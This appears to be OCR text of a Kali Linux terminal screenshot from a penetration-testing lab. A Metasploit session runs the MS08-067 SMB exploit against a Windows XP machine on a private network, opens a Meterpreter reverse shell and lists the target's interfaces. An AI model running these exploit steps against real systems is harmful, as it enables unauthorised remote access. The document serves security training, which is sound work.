 fabiola@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.10.15
RHOSTS => 192.168.10.15
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.8:4444
[*] 192.168.10.15:445 - Automatically detecting the target...
[*] 192.168.10.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang
:Italian
[*] 192.168.10.15:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.10.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.10.15
[*] Meterpreter session 1 opened (192.168.10.8:4444 -> 192.168.10.15:10
88) at 2024-01-24 13:48:12 +0100
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
KALI LINUX
"the quieter you become, the more you are able to
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'
Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:63:12:48
MTU          : 1500
IPv4 Address : 192.168.10.15
IPv4 Netmask : 255.255.255.0
meterpreter >